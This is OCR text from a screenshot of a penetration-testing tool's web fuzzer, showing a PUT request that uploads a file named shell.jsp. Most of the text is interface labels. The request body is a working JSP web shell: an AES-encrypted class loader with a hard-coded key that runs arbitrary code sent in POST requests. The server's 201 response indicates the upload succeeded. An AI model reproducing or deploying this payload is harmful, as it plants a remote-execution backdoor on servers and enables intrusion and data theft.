 [default]-本地模式
CPU 6%
127.0.0.1 46703
渗透测试
安全工具
插件
反连
代码审计
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量
2000
响应体长度限制
5
M
SNI 配置
自动
强制
清空
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
关闭
标准
兼容
渲染模式
交叉乘积
草叉/同步
禁用热加载
不修复长度
超时时长
30
发送请求
强制 HTTPS
历史
爆破示例
系统代理:127.0.0.1:7897
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 PUT /shell.jsp/ HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=3F426B8219ACAB91DF13B18D987842BC
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length auto : 782
17
18 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.
*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}
19 public Class g(byte []b){return super.defineClass(b,0,b.length);}}
%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";
20 session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,
new SecretKeySpec(k.getBytes(),
21 "AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.
misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).
newInstance().equals(pageContext);}%>
Responses
0bytes / 184ms
美化
编码
详情
1 HTTP/1.1 201
2 Date: Sun, 27 Jul 2025 09:44:20 GMT
3
4
远端地址:127.0.0.1:7897; 响应时
间:184ms; 总耗时:185ms; URL:htt
/shell....